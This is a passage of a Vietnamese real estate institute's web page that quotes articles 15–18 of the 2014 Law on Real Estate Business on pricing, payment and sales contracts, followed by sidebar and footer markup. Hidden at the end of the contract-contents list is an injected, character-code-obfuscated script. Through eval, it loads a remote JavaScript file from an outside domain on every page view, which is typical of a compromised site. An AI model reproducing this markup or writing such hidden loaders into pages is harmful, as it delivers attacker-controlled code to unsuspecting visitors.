<p>2. Người Việt Nam định cư ở nước ngoài, tổ chức, cá nhân nước ngoài được thuê các loại bất động sản để sử dụng; được mua, thuê, thuê mua nhà ở theo quy định của pháp luật về nhà ở. Người Việt Nam định cư ở nước ngoài, doanh nghiệp có vốn đầu tư nước ngoài được mua, thuê mua nhà, công trình xây dựng để sử dụng làm văn phòng làm việc, cơ sở sản xuất, kinh doanh, dịch vụ theo đúng công năng sử dụng của nhà, công trình xây dựng đó.</p>
<p>3. Người Việt Nam định cư ở nước ngoài, doanh nghiệp có vốn đầu tư nước ngoài kinh doanh bất động sản được mua, nhận chuyển nhượng, thuê, thuê mua bất động sản để kinh doanh theo quy định tại Điều 11 của Luật này.</p>
<h2 id="ftoc-heading-9" class="ftwp-heading">7. Giá mua bán chuyển nhượng, cho thuê, cho thuê mua bất động sản</h2>
<p>Điều 15, Luật kinh doanh bất động sản 2014 quy định như sau: Giá mua bán, chuyển nhượng, cho thuê, cho thuê mua bất động sản do các bên thỏa thuận và được ghi rõ trong hợp đồng. Trường hợp Nhà nước có quy định về giá thì các bên phải thực hiện theo quy định đó.</p>
<h2 id="ftoc-heading-10" class="ftwp-heading">8. Thanh toán trong giao dịch bất động sản</h2>
<p>Điều 16, Luật kinh doanh bất động sản 2014 quy định như sau:</p>
<p>1. Việc thanh toán trong giao dịch bất động sản do các bên thỏa thuận trong hợp đồng và phải tuân thủ quy định của pháp luật về thanh toán. 2. Việc phạt và bồi thường thiệt hại do bên mua, bên nhận chuyển nhượng, bên thuê, bên thuê mua chậm tiến độ thanh toán hoặc bên bán, bên chuyển nhượng, bên cho thuê, bên cho thuê mua chậm tiến độ bàn giao bất động sản do các bên thỏa thuận và phải được ghi rõ trong hợp đồng.</p>
<h2 id="ftoc-heading-11" class="ftwp-heading">9. Hợp đồng kinh doanh bất động sản</h2>
<p>Điều 17, Luật kinh doanh bất động sản quy định như sau:</p>
<p>1. Các loại hợp đồng kinh doanh bất động sản:</p>
<p>a) Hợp đồng mua bán nhà, công trình xây dựng;</p>
<p>b) Hợp đồng cho thuê nhà, công trình xây dựng;</p>
<p>c) Hợp đồng thuê mua nhà, công trình xây dựng;</p>
<p>d) Hợp đồng chuyển nhượng, cho thuê, cho thuê lại quyền sử dụng đất;</p>
<p>đ) Hợp đồng chuyển nhượng một phần hoặc toàn bộ dự án bất động sản.</p>
<p>2. Hợp đồng kinh doanh bất động sản phải được lập thành văn bản. Việc công chứng, chứng thực hợp đồng do các bên thỏa thuận, trừ hợp đồng mua bán, thuê mua nhà, công trình xây dựng, hợp đồng chuyển nhượng quyền sử dụng đất mà các bên là hộ gia đình, cá nhân quy định tại Khoản 2 Điều 10 của Luật này thì phải công chứng hoặc chứng thực.</p>
<p>3. Thời điểm có hiệu lực của hợp đồng do các bên thỏa thuận và ghi trong hợp đồng. Trường hợp hợp đồng có công chứng, chứng thực thì thời điểm có hiệu lực của hợp đồng là thời điểm công chứng, chứng thực. Trường hợp các bên không có thỏa thuận, không có công chứng, chứng thực thì thời điểm có hiệu lực của hợp đồng là thời điểm các bên ký kết hợp đồng.</p>
<p>4. Chính phủ quy định các loại hợp đồng mẫu kinh doanh bất động sản.</p>
<h2 id="ftoc-heading-12" class="ftwp-heading">10. Nội dung hợp đồng mua bán, cho thuê, cho thuê mua nhà, công trình xây dựng</h2>
<p>Điều 18, Luật kinh doanh bất động sản 2014 quy định như sau: Hợp đồng mua bán, cho thuê, cho thuê mua nhà, công trình xây dựng phải có các nội dung chính sau đây:</p>
<p>1. Tên, địa chỉ của các bên;</p>
<p>2. Các thông tin về bất động sản;</p>
<p>3. Giá mua bán, cho thuê, cho thuê mua;</p>
<p>4. Phương thức và thời hạn thanh toán;</p>
<p>5. Thời hạn giao, nhận bất động sản và hồ sơ kèm theo;</p>
<p>6. Bảo hành;</p>
<p>7. Quyền và nghĩa vụ của các bên;<br />
8. Trách nhiệm do vi phạm hợp đồng;</p>
<p>9. Phạt vi phạm hợp đồng;</p>
<p>10. Các trường hợp chấm dứt, hủy bỏ hợp đồng và các biện pháp xử lý;</p>
<p>11. Giải quyết tranh chấp;</p>
<p>12. Thời điểm có hiệu lực của hợp đồng.<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-63253cf elementor-widget elementor-widget-spacer" data-id="63253cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f2c29f1" data-id="f2c29f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4265ff elementor-cta--skin-cover elementor-widget-tablet__width-initial elementor-widget elementor-widget-call-to-action" data-id="f4265ff" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://tri.edu.vn/wp-content/uploads/2021/12/Hinh-anh-toa-nha-khoa-hoc-bat-dong-san-1024x683.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">Xem các khóa học nổi bật</h4>
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Viện nghiên cứu và phát triển Bất động sản					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://tri.edu.vn/khoa-hoc-bat-dong-san/">
						XEM NGAY					</a>
					</div>
							</div>
							<div class="elementor-ribbon">
				<div class="elementor-ribbon-inner">hot</div>
			</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1269e2 elementor-widget elementor-widget-spacer" data-id="b1269e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-460a0cd elementor-widget elementor-widget-heading" data-id="460a0cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Bài mới</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4fca07c img-align-right image-vertical-align-center icon-box-vertical-align-top slide-h-position-left elementor-widget elementor-widget-the7-elements-simple-posts" data-id="4fca07c" data-element_type="widget" data-widget_type="the7-elements-simple-posts.default">
				<div class="elementor-widget-container">
			<div class="the7-simple-widget-posts the7-elementor-widget the7-elements-simple-posts-4fca07c jquery-filter jquery-filter" data-post-limit="-1" data-pagination-mode="none" data-scroll-offset="">			<div class="dt-css-grid custom-pagination-handler" data-columns="{&quot;d&quot;:1,&quot;t&quot;:2,&quot;p&quot;:1,&quot;wd&quot;:&quot;&quot;}">
									<div class="wf-cell visible ">
						<article class="post visible wrapper post-9998 type-post status-publish format-standard has-post-thumbnail category-goc-kien-thuc category-422 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/khoa-hoc-chung-chi-bds-da-nang/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201920%201080&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2022/08/khoa-hoc-chung-chi-bds-da-nang.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2022/08/khoa-hoc-chung-chi-bds-da-nang.jpg 1920w" alt="khóa họv chứng chỉ bđs Đà Nẵng" title="Khoa-Hoc-Chung-Chi-Bds-Da-Nang" width="1920" height="1080"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/khoa-hoc-chung-chi-bds-da-nang/" rel="bookmark" title="Khóa học chứng chỉ bđs Đà Nẵng chuyên nghiệp, uy tín hàng đầu" class="post-title">Khóa học chứng chỉ bđs Đà Nẵng chuyên nghiệp, uy tín hàng đầu</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14580 type-post status-publish format-standard has-post-thumbnail category-luat-bat-dong-san category-thu-vien-phap-luat category-tin-tuc-thi-truong category-tin-tuc-thi-truong-bat-dong-san category-van-ban-phap-luat-moi-nhat tag-tachthuadat tag-tachthuadat-kontum-quydinhmoi category-655 category-633 category-380 category-1 category-647 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/quy-dinh-tach-thua-dat-kon-tum-2024-moi-nhat/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201360%20540&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/Quy-Dinh-Tach-Thua-Dat-Tai-Kon-Tum-2024-1.png" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/Quy-Dinh-Tach-Thua-Dat-Tai-Kon-Tum-2024-1.png 1360w" alt="Quy Định Tách Thửa Đất Tại Kon Tum 2024" title="Quy Định Tách Thửa Đất Tại Kon Tum 2024" width="1360" height="540"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/quy-dinh-tach-thua-dat-kon-tum-2024-moi-nhat/" rel="bookmark" title="Quy Định Mới Về Tách Thửa Đất Tại Kon Tum Năm 2024" class="post-title">Quy Định Mới Về Tách Thửa Đất Tại Kon Tum Năm 2024</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14565 type-post status-publish format-standard has-post-thumbnail category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san category-588 category-253 category-95 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/gia-bat-dong-san-tang-cao-bat-thuong-so-voi-nhu-cau-thuc-te-co-nhung-du-an-tai-ha-noi-gia-tang-100-tang-25-50-thi-rat-nhieu/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201920%201235&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/diary-05621-1731488326399-1731488326518165619111.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/diary-05621-1731488326399-1731488326518165619111.jpg 1920w" alt="Diary 05621 1731488326399 1731488326518165619111" title="Diary 05621 1731488326399 1731488326518165619111" width="1920" height="1235"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/gia-bat-dong-san-tang-cao-bat-thuong-so-voi-nhu-cau-thuc-te-co-nhung-du-an-tai-ha-noi-gia-tang-100-tang-25-50-thi-rat-nhieu/" rel="bookmark" title="&#8220;Giá bất động sản tăng cao bất thường so với nhu cầu thực tế, có những dự án tại Hà Nội giá tăng 100%, tăng 25-50% thì rất nhiều&#8221;" class="post-title">&#8220;Giá bất động sản tăng cao bất thường so với nhu cầu thực tế, có&hellip;</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14558 type-post status-publish format-standard has-post-thumbnail category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san category-588 category-253 category-95 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/bat-dau-chu-ky-moi-cua-bat-dong-san/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201200%20900&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/nguyenduclap.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/nguyenduclap.jpg 1200w" alt="Nguyenduclap" title="Nguyenduclap" width="1200" height="900"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/bat-dau-chu-ky-moi-cua-bat-dong-san/" rel="bookmark" title="Bắt đầu chu kỳ mới của bất động sản" class="post-title">Bắt đầu chu kỳ mới của bất động sản</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14552 type-post status-publish format-standard has-post-thumbnail category-cam-nang-phap-luat category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-656 category-588 category-253 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/doanh-nghiep-nha-dau-tu-can-luu-y-gi-doi-voi-3-luat-moi-lien-quan-den-bat-dong-san/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20251&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/TRI.EDU_.VN_NRES_2024_web.png" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/TRI.EDU_.VN_NRES_2024_web.png 480w" alt="TRI.EDU.VN_NRES_2024_web" title="TRI.EDU.VN_NRES_2024_web" width="480" height="251"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/doanh-nghiep-nha-dau-tu-can-luu-y-gi-doi-voi-3-luat-moi-lien-quan-den-bat-dong-san/" rel="bookmark" title="Doanh nghiệp, nhà đầu tư cần lưu ý gì đối với 3 Luật mới liên quan đến bất động sản?" class="post-title">Doanh nghiệp, nhà đầu tư cần lưu ý gì đối với 3 Luật mới liên&hellip;</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14546 type-post status-publish format-standard has-post-thumbnail category-goc-kien-thuc category-cam-nang-phap-luat category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san tag-su-kien-noi-bat category-422 category-656 category-588 category-253 category-95 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201000%20666&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi_6731be6505e3d.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi_6731be6505e3d.jpg 1000w" alt="Giai Ma Buc Tranh Thi Truong Bat Dong San Trong Chu Ky Moi_6731be6505e3d" title="Giai Ma Buc Tranh Thi Truong Bat Dong San Trong Chu Ky Moi_6731be6505e3d" width="1000" height="666"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi/" rel="bookmark" title="Giải mã bức tranh thị trường bất động sản trong chu kỳ mới" class="post-title">Giải mã bức tranh thị trường bất động sản trong chu kỳ mới</a></h5>								</div>
							</div>
						</article>
					</div>								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fea5737 elementor-widget elementor-widget-spacer" data-id="fea5737" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9643a58 elementor-widget elementor-widget-heading" data-id="9643a58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Chia sẻ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c4224b3 elementor-share-buttons--skin-flat elementor-grid-2 elementor-share-buttons--color-custom elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-widget elementor-widget-share-buttons" data-id="c4224b3" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6848465 elementor-widget elementor-widget-spacer" data-id="6848465" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="7724" class="elementor elementor-7724 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7787f3d7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7787f3d7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d8e2804" data-id="5d8e2804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c0e7cc2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1c0e7cc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CÁC CHƯƠNG TRÌNH ĐÀO TẠO BẤT ĐỘNG SẢN</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f2ba8f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f2ba8f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-44fd75c9" data-id="44fd75c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ca68e35 elementor-widget elementor-widget-heading" data-id="6ca68e35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giang-vien-dia-oc-giang-vien-bat-dong-san" target="_blank">Giảng viên địa ốc</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-378aee77 elementor-widget elementor-widget-heading" data-id="378aee77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/mba-bat-dong-san" target="_blank">Mini MBA Bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-47098fcb elementor-widget elementor-widget-heading" data-id="47098fcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-tu-van-bat-dong-san" target="_blank">Chuyên gia tư vấn bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3aa6d24c elementor-widget elementor-widget-heading" data-id="3aa6d24c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san" target="_blank">Chuyên viên môi giới bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-51cca442 elementor-widget elementor-widget-heading" data-id="51cca442" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ceo-bat-dong-san" target="_blank">CEO bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5594add2 elementor-widget elementor-widget-heading" data-id="5594add2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chu-dau-tu-du-an-bat-dong-san" target="_blank">Chủ đầu tư dự án BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-c5dbf8c elementor-widget elementor-widget-heading" data-id="c5dbf8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san-2" target="_blank">Chuyên gia đầu tư địa ốc​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-46f9c66 elementor-widget elementor-widget-heading" data-id="46f9c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoc-dau-tu-bat-dong-san" target="_blank">Đầu tư bất động sản chuyên nghiệp</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e45941c" data-id="4e45941c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c8b416 elementor-widget elementor-widget-heading" data-id="9c8b416" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-luat-kinh-doanh-bat-dong-san" target="_blank">Pháp luật kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7eabcc03 elementor-widget elementor-widget-heading" data-id="7eabcc03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-bat-dong-san" target="_blank">Chuyên gia pháp lý BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4f760bcb elementor-widget elementor-widget-heading" data-id="4f760bcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-du-an-bat-dong-san" target="_blank">Chuyên gia Pháp lý dự án BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-539a9841 elementor-widget elementor-widget-heading" data-id="539a9841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ma-bat-dong-san" target="_blank">M&A Bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-45246589 elementor-widget elementor-widget-heading" data-id="45246589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-bat-dong-san/" target="_blank">Quản lý bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ef98436 elementor-widget elementor-widget-heading" data-id="ef98436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-quan-ly-toa-nha" target="_blank">Giám đốc tòa nhà​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-36ee036a elementor-widget elementor-widget-heading" data-id="36ee036a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-san-bat-dong-san" target="_blank">Giám đốc sàn bất động sản</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e76866d" data-id="4e76866d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-714d99f7 elementor-widget elementor-widget-heading" data-id="714d99f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-moi-gioi-bat-dong-san" target="_blank">Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-55cda17 elementor-widget elementor-widget-heading" data-id="55cda17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-san-giao-dich-bat-dong-san" target="_blank">Chứng chỉ quản lý sàn BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-654dae09 elementor-widget elementor-widget-heading" data-id="654dae09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
